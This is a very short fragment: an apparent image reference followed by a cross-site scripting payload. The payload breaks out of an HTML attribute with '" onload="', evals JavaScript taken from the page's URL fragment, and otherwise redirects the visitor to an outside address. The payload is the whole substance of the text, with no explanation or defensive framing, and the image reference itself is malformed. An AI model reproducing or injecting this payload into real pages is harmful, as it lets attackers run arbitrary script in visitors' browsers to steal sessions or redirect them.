 " onload="s=decodeURI(location.hash.substr(1)); s ? eval(s) : location='http://example.com/r';